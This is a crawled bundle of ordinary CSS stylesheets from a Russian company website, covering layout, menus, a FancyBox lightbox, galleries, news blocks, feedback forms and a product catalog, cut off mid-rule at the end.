.paz-line {height:10px; margin:0px 0px 10px 0px; border-bottom:1px solid #FFFFFF; font-size:0px; line-height:0px; overflow:hidden; }

div#closehmenu {width:10px; height:10px; position:absolute; left:0px; top:0px; background:no-repeat left top url(images/close-menu.gif); }

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/system.css
body_size: 802
content:
/*reset to defaults*/
*{margin:0px;padding:0px;}
html, body, div, span, applet, object, iframe,p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {border:none;outline:0;font-size:100%;vertical-align:baseline;background:transparent;font-family:Arial, sans-serif;}
html{min-height:100%;position:relative;}
h1,h2,h3,h4,h5,h6{border: none;outline: none;vertical-align: baseline;background: transparent;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content: '';content: none;}
/* remember to define focus styles! */
:focus {outline: 0;}
/* remember to highlight inserts somehow!*/
ins{text-decoration: none;}del{text-decoration: line-through;}
table{border-collapse: collapse;border-spacing:0;}
/*define some styles*/
body{min-width:1000px;min-height:100%}
a,a:visited{text-decoration:underline;}
a:hover{text-decoration:none;}
.cb{clear:both;}
/*Фотогалерея*/
.gallery{width:100%;margin-left:0px;margin-bottom:10px;}
.gallery li {display:inline-block;vertical-align:top;background:0;padding:0px 10px 4px 0px;}
.gallery li div a{display:block;text-decoration:none;position:relative;}
.gallery li a:hover span.zuma{text-decoration:none;}
.gallery li a span.zuma{font-size:12px;font-weight:normal;color:#000000;}
.gallery li p.name{font-weight:bold;margin-bottom:10px;font-size:12px;text-align:center;}
.gallery li p.description {font-weight:normal;margin-bottom:0px;}
.gallery p.more, .gallery p.back{margin-bottom:0px;}
.gallery span {font-weight:bold;}
div.zum{width:27px;height:28px;position:absolute;right:3px;bottom:16px;top:0px;background:no-repeat center center url(../images/new-cursor.png);}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/def.css
body_size: 208
content:
body{
background:white;
font-size:14px;
line-height:16px;
}
.grx {
font-size:14px;
line-height:20px;
position:absolute;
top:124px;
left:695px;
z-index:5;
text-align:right;
}
.grx a {
color:black !important;
}
.grx a img{
border:none;
}
a, a:visited{
	color:#0068a2;
}
p.more a,
p.more{
	color:#0068a2;
}
p.back a,
p.back{
	color:black;
}
p.allnews,
p.allnews a {
	color:#0068a2;
}
.h1{
	display:block;
	color:#1d6ba2;
	font-weight:bold;
	font-size:22px;
	margin-bottom:10px;
}
.title{
	color:#D52907;
	font-weight:bold;
	font-size:22px;
}
.dn{
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/content.css
body_size: 406
content:
.content {
line-height:18px;
}
.content p{
margin-bottom:10px;
text-align:justify;
}
/*Строчные элементы*/
.content a,
.content a:visited {}
.content a:hover {}

.content q {}
.content code{}
.content img{}
.content blockquote {
	font-style:italic;
}
/*Заголовки*/
.content h1 span{
	color:#d52907;
}
.content h1 {
font-size:24px;
line-height:24px;
margin-bottom:10px;
}
.content h2 {
margin-bottom:10px;
font-size:18px;
}
.content h3 {
margin-bottom:10px;
font-size:14px;
}
.content h4 {
margin-bottom:10px;
}
.content h5 {
margin-bottom:10px;
}
.content h6 {
margin-bottom:10px;
}
/*Таблицы*/
.content table{margin-bottom:10px; width:100%;}
.content table thead{}
.content table thead tr{}
.content table thead th{border: 1px solid #8DBCD8;
    padding: 5px 10px;}
.content table tbody{}
.content table tbody tr{}
.content table tbody td{border: 1px solid #8DBCD8;
    padding: 5px 10px;}
.content table tfoot{}
.content table tfoot tr{}
.content table tfoot td{border: 1px solid #8DBCD8;
    padding: 5px 10px;}
/*Без границ*/
.content table.noborder thead th{border:none;}
.content table.noborder tbody td{border:none;}
.content table.noborder tfoot td{border:none;}
/*Списки*/
.content ul{
margin-bottom:10px;
list-style: disc inside;
}
.content ul li{}
.content ol{
margin-bottom:10px;
list-style:decimal inside;
}
.content ol li{}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/blocks.css
body_size: 829
content:
#overflow{
min-width:1000px;
margin:0px auto;
overflow:hidden;
}
#wrapper{
max-width:1280px;
min-width:1000px;
margin:0px auto;
}
#headbg{
	background:url('../images/css/headbg.jpg') center top;
	height:400px;
	margin-bottom:-400px;
}
#header{
height:290px;
position:relative;
overflow:hidden;
}
#top-menu{
}
#left{
float:left;
width:225px;
padding:35px 0px 0px 25px;
}
#center{
margin-left:255px;
overflow:hidden;
padding:20px;
padding-top:35px;
min-height:500px
}
#footer{
position:relative;
height:200px;
}
#logo{
	float:left;
	margin-left: -65px;
}
#contacts{
	position:absolute;
	bottom:18px;
	right:62px;
	color:#0381c8;
	font-weight:bold;
}
#contacts .city{
	font-size:18px;
}
#contacts .code{
	font-size:20px;
}
#contacts .phones{
	font-size:36px;
	color:#d52907;
}
#container{
	position:relative;
	z-index:5;
}
#footleft{
	background:url('../images/css/footleft.jpg');
	width:482px;
	height:255px;
	position:absolute;
	left:-180px;
	bottom:0px;
	z-index:1;
}
#footrght{
	background:url('../images/css/footrght.jpg');
	width:372px;
	height:161px;
	position:absolute;
	left:900px;
	bottom:0px;
	z-index:1;
}

#adress{
	position:absolute;
	top:100px;
	left:278px;
	text-align:left;
	z-index:5;
}
#adress span {
	display:inline-block;
	margin-bottom:10px;
}
#adress p {
	line-height:16px;
}



/*++ mobale ++*/
/* mobale - block */
.decstop-block {
	display: block !important;
}
.mobaile-block {
	display: none !important;
}
.mobile_device .decstop-block {
	display: none !important;
}
.mobile_device .mobaile-block {
	display: block !important;
}
/* mobale - inline-block */
.decstop-inline-block {
	display: inline-block !important;
}
.mobaile-inline-block {
	display: none !important;
}
.mobile_device .decstop-inline-block {
	display: none !important;
}
.mobile_device .mobaile-inline-block {
	display: inline-block !important;
}
/* mobale - flex */
.decstop-flex-block {
	display: flex !important;
}
.mobaile-flex-block {
	display: none !important;
}
.mobile_device .decstop-flex-block {
	display: none !important;
}
.mobile_device .mobaile-flex-block {
	display: flex !important;
}




.messenger-block {
	position: fixed;
	z-index: 400;
	right: 1px;
	top: 200px;
	width: 50px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-end;
}

.messenger-block a {
	display: flex;
	width: 50px;
	height: 50px;
	justify-content: center;
	align-items: center;
	margin-bottom: 10px;
}

.messenger-block a:hover {
	opacity: 0.8;
}

.messenger-block img {
	display: block;
	border: 0;
	margin: 0;
	width: 100%;
}


.mobile_device .messenger-block {
	position: fixed;
	z-index: 400;
	right: auto;
	top: auto;
	left: 0px;
	bottom: 0px;
	height: 100px;
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	background: rgba(100,100,100,0.5);
	border-top: 2px solid #808080;
}

.mobile_device .messenger-block a {
	width: 80px;
	height: 80px;
	justify-content: center;
	align-items: center;
	margin-bottom: 0px;
	margin-left: 5px;
	margin-right: 5px;
}

.mobile_device  #footer {
	position: relative;
	height: 200px;
	padding-bottom: 200px;
}




--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/topmenu.css
body_size: 655
content:
/*---------Верхнее меню-----------*/
#top-menu {
	position:relative;
	z-index:10;
	left:-25px;
	display:inline-block;
}
#top-menu table {
height:40px;text-align:center;
}
#top-menu table td a {
	display:block;
	font-size:20px;
	font-weight:bold;
	line-height:20px;
	text-decoration:none;
	white-space:nowrap;
	color:white;
	padding-top:10px;
	height:30px;
}
#top-menu table td a.active span {border-bottom:2px solid white;
}
#top-menu table td a:hover{}
#top-menu table td a:hover span{border-bottom:3px solid white;
}
#top-menu table td{background:url('../images/css/tm-bg.png')}
#top-menu table td.first{background:url('../images/css/tm-first.png'); width:52px;
}
#top-menu table td.first a:hover{}
#top-menu table td.last{background:url('../images/css/tm-last.png'); width:19px;
}
#top-menu table td.last a:hover {}
#top-menu table td.tm_razd{background:url('../images/css/tm-razd.png');width:1px;
}
/*tm2*/
#top-menu .tmd{
	position:relative;
	color:#54c936
}
#top-menu .tm2u {
	background: url('../images/css/tmgrad.png') repeat-x scroll 0 0 #cff2fa;
	box-shadow: 0px 5px 10px #cff2fa;
	border:1px solid white;
	border-top:none;
	left: 0;
	padding:10px 0px 10px 15px;
	position: absolute;
	text-align: left;
	top: 40px;
	z-index: 500;
}
#top-menu table.tm td .tm2u a {
	color: #074569;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height:16px;
	background:url('../images/css/tmlvl2.png');
	background-position:left 14px;
	background-repeat:no-repeat;
	padding:10px 10px 0px;
	height:20px;
}
#top-menu table td .tm2u a:hover span{
	border-bottom:2px solid #074569;
}
/*Тени*/
.tm_ten {
	height:40px; clear:both; position:relative; margin-bottom:-40px;
	margin-top:1px;
}
.tm_ten_left {
	height:40px;
	background:no-repeat left top url(../images/css/tmten-left.png);
	width:40px;
	position:absolute;
}
.tm_ten_right {
	height:26px;
	position:absolute;
	right:0px;
	top:0px;
	background:no-repeat left top url(../images/css/tmten-rght.png);
	width:40px;
}
.tm_ten_center {
	height:26px;
	margin:0px 40px;
	background:repeat-x top url(../images/css/tmten.png);
}


--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/fancy.css
body_size: 2108
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Copyright (c) 20010 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 *
 * Version: 1.3.0 (02/02/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	height: 40px;
	width: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	background: transparent;
	z-index: 1104;
	display: none;
}

* html #fancybox-loading {	/* IE6 */
	position: absolute;
	margin-top: 0;
}

#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background: transparent url('fancy/fancy_loading.png') no-repeat;
}

#fancybox-overlay {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: #000;
	z-index: 1100;
	display: none;
}

* html #fancybox-overlay {	/* IE6 */
	position: absolute;
	width: 100%;
}

#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}

#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 20px;
	z-index: 1101;
	display: none;
}

#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #FFF;
}

#fancybox-inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: 0;
	outline: none;
	overflow: hidden;
}

#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
}

#fancybox_error {
	color: #444;
	font: normal 12px/20px Arial;
}

#fancybox-content {
	height: auto;
	width: auto;
	padding: 0;
	margin: 0;
}

#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
	-ms-interpolation-mode: bicubic;
}

#fancybox-frame {
	position: relative;
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}

#fancybox-title {
	position: absolute;
	bottom: 0;
	left: 0;
	font-family: Arial;
	font-size: 12px;
	z-index: 1102; padding-top:0px; padding-bottom:0px;
}

.fancybox-title-inside {
	padding: 10px 0;
	text-align: center;
	color: #333;
}

.fancybox-title-outside {
	padding-top: 5px;
	color: #FFF;
	text-align: center;
	font-weight: bold;
}

.fancybox-title-over {
	color: #FFF;
	text-align: left;
}

#fancybox-title-over {
	padding: 10px;
	background: url('fancy/fancy_title_over.png');
	display: block;
}

#fancybox-title-wrap {
	display: inline-block;
}

#fancybox-title-wrap span {
	height: 32px;
	float: left;
}

#fancybox-title-left {
	padding-left: 15px;
	background: transparent url('fancy/fancy_title_left.png') repeat-x;
}

#fancybox-title-main {
	font-weight: bold;
	line-height: 29px;
	background: transparent url('fancy/fancy_title_main.png') repeat-x;
	color: #FFF;
}

#fancybox-title-right {
	padding-left: 15px;
	background: transparent url('fancy/fancy_title_right.png') repeat-x;
}

#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background-image: url('fancy/blank.gif');
	z-index: 1102;
	display: none;
}

#fancybox-left {
	left: 0px;
}

#fancybox-right {
	right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
}



#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible;    /* IE6 */
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left: auto;
	right: 20px;
}

div.fancy-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	z-index: 1001;
}

/** ��� �����**/

/*fansy_1*/
div.fancy1 div#fancy-bg-n {width: 100%; height: 20px; left: 0px; top: -20px;  background: repeat-x bottom url('../images/fancy/fancy_shadow_n.png') ;}
div.fancy1 div#fancy-bg-ne {width: 20px; height: 20px; right: -20px; top: -20px;  background: no-repeat left bottom url(../images/fancy/fancy_shadow_ne.png);}
div.fancy1 div#fancy-bg-e  {width: 20px; height: 100%; right: -20px; top: 0px;  background: repeat-y left url('../images/fancy/fancy_shadow_e.png') ;}
div.fancy1 div#fancy-bg-se {width: 20px; height: 20px; right: -20px; bottom: -20px;  background: no-repeat top left url('../images/fancy/fancy_shadow_se.png');}
div.fancy1 div#fancy-bg-s {width: 100%; height: 20px; left: 0px; bottom: -20px;	background: repeat-x url('../images/fancy/fancy_shadow_s.png');}
div.fancy1 div#fancy-bg-sw  {width: 20px; height: 20px; left: -20px; bottom: -20px; 	background: no-repeat url('../images/fancy/fancy_shadow_sw.png');}
div.fancy1 div#fancy-bg-w {width: 20px; height: 100%; left: -20px; top: 0px; background: repeat-y url('../images/fancy/fancy_shadow_w.png');}
div.fancy1 div#fancy-bg-nw {width: 20px; height: 20px; left: -20px; top: -20px; background: transparent url('../images/fancy/fancy_shadow_nw.png') no-repeat;}
div.fancy1 #fancybox-close {width: 68px; height: 15px; position: absolute; right: 20px; bottom: 30px; background:no-repeat left top url(../images/fancy/fancy_closebox2.png);
	cursor: pointer; z-index: 1103; }
div.fancy1 #fancybox-close:hover { background:no-repeat left top url(fancy/fancy_closebox2a.png); }
div#fancy_1 { padding:5px 0px 5px 0px; }
#fancy_1  .fancy_img_name {padding:2px 0px 40px 1px; color:#000000; font-weight:bold; text-align:left;}	
div#fancy_1 div.fancy_num{width:40px; height:15px; bottom:25px; position:absolute; left:5px; font-size:12px; color:#939598;}
div#fancy_1 div.fancy_nav{width:114px; height:21px; position:absolute; left:50%; bottom:10px; margin-left:-57px; padding-top:6px;z-index:120;}
div#fancy_1 div.fancy_nav .fancy_left { float: left; padding-left:10px; font-size:11px; background:transparent url(../images/fancy/back.gif) no-repeat scroll left 5px;}
div#fancy_1 div.fancy_nav .fancy_right { float: right; padding-right:10px; font-size:11px; background:transparent url(../images/fancy/more.gif) no-repeat scroll right 5px;}
div#fancy_1 div.fancy_nav a {color:#000000;}
div#fancy_1 div.fancy_nav span {color:#939598;}



/*fansy_2*/
div.fancy2 div#fancy-bg-n {width: 100%; height: 10px; left: 0px; top: -10px;  background: #fff;}
div.fancy2 div#fancy-bg-ne {width: 10px; height: 10px; right: -10px; top: -10px;  background: no-repeat left bottom url(../images/fancy/f2_rc2.png); }
div.fancy2 div#fancy-bg-e  {width: 10px; height: 100%; right: -10px; top: 0px;  background: #fff;}
div.fancy2 div#fancy-bg-se {width: 10px; height: 10px; bottom: -10px; right: -10px;  background: no-repeat left top url(../images/fancy/f2_rc4.png); }
div.fancy2 div#fancy-bg-s {width: 100%; left: 0px; bottom: -10px; height: 10px;  background: #fff;}
div.fancy2 div#fancy-bg-sw  {width: 10px; height: 10px; left: -10px; bottom: -10px;  background: no-repeat right top url(../images/fancy/f2_rc3.png);}
div.fancy2 div#fancy-bg-w {width: 10px; height: 100%; left: -10px; top: 0px;  background: #fff;}	
div.fancy2 div#fancy-bg-nw {width: 10px; height: 10px; left: -10px; top: -10px;background: no-repeat right bottom url(../images/fancy/f2_rc1.png);}
div.fancy2 #fancybox-close {width:28px; height:28px; position:absolute; right:-22px; top:-22px;  background:no-repeat 0px 0px  url(../images/fancy/fancy2_close.png); 
	cursor: pointer; z-index: 1103;}
#fancy_2 {width:100%; text-align:left; position:relative; }
#fancy_2  .fancy_num { color:#707070;  text-align:center;  position:relative;  top:5px; }		
#fancy_2  .fancy_img_name {padding:5px 0px 2px 1px; color:#000000; font-weight:bold; }	

a.fancy2_left {display:block; width:17px; height:12px; position:absolute; left:50%; bottom:-3px; margin-left:-87px; background:no-repeat left top url(../images/fancy/fancy2_left.png); }
span.fancy2_left_s {display:block; width:17px; height:12px; position:absolute; left:50%; bottom:-3px; margin-left:-87px; background:0;}

a.fancy2_right {display:block; width:17px; height:12px; position:absolute; left:50%; bottom:-3px; margin-left:70px; background:no-repeat left top url(../images/fancy/fancy2_right.png); }
span.fancy2_right_s {display:block; width:17px; height:12px; position:absolute; left:50%; bottom:-3px; margin-left:70px; background:0;}


.fancy2 #fancybox-left-ico {
	background: transparent url('../images/fancy/fancy_nav_left.png') no-repeat;
}

.fancy2 #fancybox-right-ico {
	background: transparent url('../images/fancy/fancy_nav_right.png') no-repeat;
}

 div#fancy_2 .block_fan {margin-right:0px;  text-align:left;}
 div#fancy_2 .block_fan p {margin-bottom:3px; padding:3px 0px 0px 0px; }
 p.zvfan {color:#53034e; font-size:14px; font-weight:bold; }
 
 
 a.fancy2_leftw {display:block; width:17px; height:12px; position:absolute; left:50%; top:5px; margin-left:-107px; background:no-repeat left top url(../images/fancy/fancy2_left.png); }
span.fancy2_left_sw {display:block; width:17px; height:12px; position:absolute; left:50%; top:5px; margin-left:-107px; background:0;}

a.fancy2_rightw {display:block; width:17px; height:12px; position:absolute; left:50%; top:5px; margin-left:90px; background:no-repeat left top url(../images/fancy/fancy2_right.png); }
span.fancy2_right_sw {display:block; width:17px; height:12px; position:absolute; left:50%; top:5px; margin-left:90px; background:0;}





/*fansy_2_emp*/
div.fansy_2_emp div#fancy-bg-n {width: 100%; height: 10px; left: 0px; top: -10px;  background: #fff;}
div.fansy_2_emp div#fancy-bg-ne {width: 10px; height: 10px; right: -10px; top: -10px;  background: no-repeat left bottom url(../images/fancy/f2_rc2.png); }
div.fansy_2_emp div#fancy-bg-e  {width: 10px; height: 100%; right: -10px; top: 0px;  background: #fff;}
div.fansy_2_emp div#fancy-bg-se {width: 10px; height: 10px; bottom: -10px; right: -10px;  background: no-repeat left top url(../images/fancy/f2_rc4.png); }
div.fansy_2_emp div#fancy-bg-s {width: 100%; left: 0px; bottom: -10px; height: 10px;  background: #fff;}
div.fansy_2_emp div#fancy-bg-sw  {width: 10px; height: 10px; left: -10px; bottom: -10px;  background: no-repeat right top url(../images/fancy/f2_rc3.png);}
div.fansy_2_emp div#fancy-bg-w {width: 10px; height: 100%; left: -10px; top: 0px;  background: #fff;}	
div.fansy_2_emp div#fancy-bg-nw {width: 10px; height: 10px; left: -10px; top: -10px;background: no-repeat right bottom url(../images/fancy/f2_rc1.png);}
div.fansy_2_emp #fancybox-close {width:28px; height:28px; position:absolute; right:-22px; top:-22px;  background:no-repeat 0px 0px  url(fancy/fancy2_close.png); 
	cursor: pointer; z-index: 1103;}
div.fansy_2_emp  #fancy_2 {width:100%; text-align:left; position:relative; }	
#fancy_2  .fancy_img_name {padding:5px 0px 2px 1px; color:#000000; font-weight:bold; }	




/*fansy_wind*/
div.fansy_wind div#fancy-bg-n {width: 100%; height: 10px; left: 0px; top: -10px;  background: #fff;}
div.fansy_wind div#fancy-bg-ne {width: 10px; height: 10px; right: -10px; top: -10px;  background: no-repeat left bottom url(../images/fancy/f2_rc2.png); }
div.fansy_wind div#fancy-bg-e  {width: 10px; height: 100%; right: -10px; top: 0px;  background: #fff;}
div.fansy_wind div#fancy-bg-se {width: 10px; height: 10px; bottom: -10px; right: -10px;  background: no-repeat left top url(../images/fancy/f2_rc4.png); }
div.fansy_wind div#fancy-bg-s {width: 100%; left: 0px; bottom: -10px; height: 10px;  background: #fff;}
div.fansy_wind div#fancy-bg-sw  {width: 10px; height: 10px; left: -10px; bottom: -10px;  background: no-repeat right top url(../images/fancy/f2_rc3.png);}
div.fansy_wind div#fancy-bg-w {width: 10px; height: 100%; left: -10px; top: 0px;  background: #fff;}	
div.fansy_wind div#fancy-bg-nw {width: 10px; height: 10px; left: -10px; top: -10px;background: no-repeat right bottom url(../images/fancy/f2_rc1.png);}
div.fansy_wind #fancybox-close {width:28px; height:28px; position:absolute; right:-22px; top:-22px;  background:no-repeat 0px 0px  url(fancy/fancy2_close.png); 
	cursor: pointer; z-index: 1103;}



/** / ��� �����**/


 
 
 
 
 
 
 
 
 
 

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/listing.css
body_size: 248
content:
/*listing*/
#listing {
margin:20px 0px 10px;
text-align:center;
}
#listing span {
font-weight:bold;
font-size:11px;
display:inline-block;
height:19px;
width:21px;
padding-top:2px;
}
#listing a {
text-decoration:none;
font-weight:bold;
font-size:11px;
color:#000;
display:inline-block;
height:19px;
width:21px;
padding-top:2px;
}
#listing span,
#listing a:hover {
color:white;
background:url('../images/css/listing.png');

}
#listing a.back-list,
#listing a.forward-list {
text-decoration:underline;
color:#000000;
font-size:11px;
font-weight:normal;
width:auto;
}
#listing a.back-list {
padding-left:10px;
}
#listing a.forward-list {
padding-right:10px;
}
#listing a.back-list:hover {
text-decoration:none;
background:none;
color:#7b7b7b;
}
#listing a.forward-list:hover {
text-decoration:none;
background:none;
color:#7b7b7b;
}
p.more-list {
text-align:center;
}
p.more-list a {
padding-right:10px;
font-size:11px;
color:#000;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/newswiget.css
body_size: 299
content:
/*------news wiget-----*/
#newswiget{
}
#newswiget .article {
	padding:2px;
	padding-left:0px;
	padding-bottom:12px;
	margin:20px 0px;
	background:url("../images/css/vmlifon.png") repeat-x bottom;
	margin-top:20px;
}
#newswiget .article .img {
	height:70px;
	width:70px;
	float:left;
	text-align:center;
	overflow:hidden;
	margin:0px;
	margin-right:10px;
}
#newswiget .article .img img{
	border:1px solid #8dbcd8;
}
#newswiget .article .date {
	font-weight:bold;
	margin-bottom:8px;
	font-size:14px;
	color:#074569;
}
#newswiget .article .content{
	font-size:14px;
	padding:0px;
}
#newswiget .article .link {
	text-align:left;
	color:#0068A2;
	margin-top:12px;
}
#newswiget .article .link a {
	color:#0068A2;
	font-size:14px;
}
#newswiget .article .link a:hover {
	text-decoration:none;
}
#newswiget .allnews{
	color:black;
	text-align:right;
	position:relative;
	top:-10px;
	font-size:14px;
}
#newswiget .allnews a {
	color:black;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/news.css
body_size: 262
content:
/*block*/
.news {
min-height:140px;
padding:10px 0px;
border-bottom:1px solid #8dbcd8;
}
.news.noborder{
	border:none;
	background:none;
}
.news h1,
.news h2,
.news h3,
.news h4,
.news h5,
.news h6{
	color:#074569;
}
.newsimg {
float:left;
text-align:center;
margin-top:3px;
margin-right:10px;
padding-left:1px;
height:126px;
width:126px;
overflow:hidden;
border:1px solid #8ebdd8;
}
.partner .newsimg {
	width:215px;
	height:130px;
	text-align:center;
	border:1px solid #8ebdd8;
}
.partner  .newsimg img {
	border:none;
}
.partner table td {
	padding:0px !important;
}
.newsimg img {

}
.newsimg a {
text-decoration:none;
}
.news p {
margin-bottom:8px;
}
.news .newstext {
margin-left:140px;
}
.news.noimg .newstext{
	margin-left:0px;
}
.partner .newstext{
	margin-left:230px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/folding.css
body_size: 561
content:
ul.vertmenu {
margin-bottom:40px;
}
ul.vertmenu ul {
padding-left:15px;
margin-top:10px;
background:no-repeat 15px top url(../images/css/vmlifon.png);
}
ul.vertmenu ul ul {
margin:0px;
padding-left:15px;
background:none;
}

/*стили для всех*/
ul.vertmenu li {
	padding:4px 0px 4px 10px;
}
ul.vertmenu li a {
	text-decoration:none;
}

/*первый уровень*/
ul.vertmenu li {
background:url(../images/css/vmlifon.png) no-repeat scroll 15px bottom transparent;
padding:10px 0px;
margin-top:-1px;
}
ul.vertmenu li.opened {
}
ul.vertmenu li a {
background:no-repeat left 3px  url(../images/css/vmlilvl1.png);
color:#000;
font-size:16px;
font-weight:bold;
color:#C75000;
display:block;
padding-left:15px;
}
ul.vertmenu li a span{
	color:black;
	padding-bottom:1px;
	border-bottom:2px solid transparent;
}
ul.vertmenu li a:hover span{
	color:#3c3c3c;
}
ul.vertmenu li.light a span{
	color:#C75000;
}

/*второй уровень*/
ul.vertmenu li li {
background:none;
padding:0px;
}
ul.vertmenu li li a {
display:block;
padding:0px;
background:no-repeat left 9px  url(../images/css/vmlilvl2.png);
color:black;
font-size:14px;
padding:4px 0px 4px 10px;
border:none;
}
ul.vertmenu li li a:hover {
	color:#d52907;
	text-decoration:underline;
	border:none;
}
ul.vertmenu li li.opened{
	
}
ul.vertmenu li li.opened a,
ul.vertmenu li li.opened a:hover{
	color:#d52907;
	background:no-repeat left 9px  url(../images/css/vmlilvl2op.png);
}
ul.vertmenu li li a span{
	
}
ul.vertmenu li li.opened a span, 
ul.vertmenu li li a:hover span {
	border:none;
	color:#d52907;
}

/*третий уровень*/
ul.vertmenu li li.opened li{
background:none;
padding:0px;
padding-top:4px;
padding-bottom:4px;
padding-left:10px;
color:black;
}
ul.vertmenu li li.opened li a,
ul.vertmenu li li.opened li a:hover{
	background:none;
	color:black;
}


ul.vertmenu li li li a{
	color:black;
	text-decoration:none;
}
ul.vertmenu li li li.opened a,
ul.vertmenu li li li.opened a:hover{
	color:#d52907;
	background:none;
}

ul.vertmenu li li li a:hover,
ul.vertmenu li li.opened li a,
ul.vertmenu li li.opened li a span {
padding:0px;
background:none;
color:black;
font-size:12px;
}
ul.vertmenu li li li.opened {
	background:none;
}
ul.vertmenu li li li.opened a,
ul.vertmenu li li li.opened a span{
	color:black;
	border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/feedback.css
body_size: 412
content:
/* feedback */
p.alert {
font-size:12px;
font-weight:bold;
margin-bottom:0px;
padding-left:1px;
color:#ee2128;
}
.content .feedback table {
margin-bottom:15px;
}
.content .feedback table td {
padding-bottom:5px;
border:none;
vertical-align:top;
}
.content .feedback table td.left {
padding-left:0px;
padding-top:4px;
padding-right:20px;
}

.feedback input[type="text"],
.feedback textarea {
width:288px;
border:none;
background:url(../images/css/inputbg.png);
padding:3px;
height:20px;
}
.feedback select {
width:293px;
height:22px;
}
.feedback textarea {height:85px;resize:none;background:url('../images/css/textarea.png');
}
.feedback td.captcha img {border:1px solid #353535; margin:0;
}
.feedback td.captcha a, .star .feedback td  span, p.alert, .feedback span {color:#ee2128;
}
.feedback td.captcha a{
	font-size:11px;
}
.feedback input[type="submit"]{
	background:url(../images/css/sendbut.png);
	border:none;
	height:34px;
	padding-bottom:10px;
	width:143px;
	font-weight:bold;
	color:white;
	cursor:pointer;
	float:right;
	font-family:Arial, saans-serif;
	font-size:14px;
}
.feedback input[type="submit"]:active{
	position:relative;
	top:1px;
	left:1px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/gallery.css
body_size: 415
content:
.gallery {width:100%; margin-left:0px; margin-bottom:10px;
}
.gallery li {
	display:inline-block;
	vertical-align:top;
	background:0;
	padding:0px;
	text-align:center;
	margin-right:20px;
	margin-bottom:44px;
}
.gallery li div{
	height:230px;
	width:175px;
	border:1px solid #8dbcd8;
	display:table-cell;
	vertical-align:middle;
	line-height: 0px;
}
.gallery li img {
	
}
.gallery.glavn div{
	border:1px solid #8dbcd8;
}
.gallery.glavn img {
	
}
.gallery li div a {
	display:block;
	text-decoration:none;
	position: relative;
}
.gallery li a:hover span.zuma {
text-decoration:none;
}
.gallery li a span.zuma {
font-size:11px;
font-weight:normal;
color:#000000;
}
.zum {
	width:27px;
	height:28px;
	position:absolute;
	right:3px;
	bottom:16px;
	top:0px;
	background:no-repeat center center url(../images/new-cursor.png) ;
}
.gallery li p.name {
	padding-top:4px;
	font-weight:bold;
	font-size:12px;
	margin-bottom:6px;
	text-align:center;
	width:175px
}
.gallery li p.description {font-weight:normal; margin-bottom:0px;
}
.gallery p.more, 
.gallery p.back {margin-bottom:0px;
}
.gallery span {
	font-weight:normal;
}

.gallery.maing{
	margin-top:20px;
}
.gallery.maing li {
	margin-bottom:20px;
}
.gallery.mainpage div{
	width:215px;
	height:128px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/catalog.css
body_size: 274
content:
.itemview{
	float:left;
	margin-right:15px;
}
.itemview .img{
	border:1px solid #8dbcd8;
	width:295px;
	height:215px;
	margin-bottom:10px;
	text-align:center;
}
.itemview .galwrap{
	width:295px;
}
.iteminfo {
}
.itemhead {
	font-size:14px;
	color:#074569;
}
ul.brends {
	list-style:none outside none;
	width:280px;
}
.brends li{
	font-weight:bold;
	padding: 5px 0px;
}
.brends a {
	background:url('../images/css/itemlist.png');
	background-repeat:no-repeat;
	background-position:left 5px;
	padding-left:10px;
	color:#000;
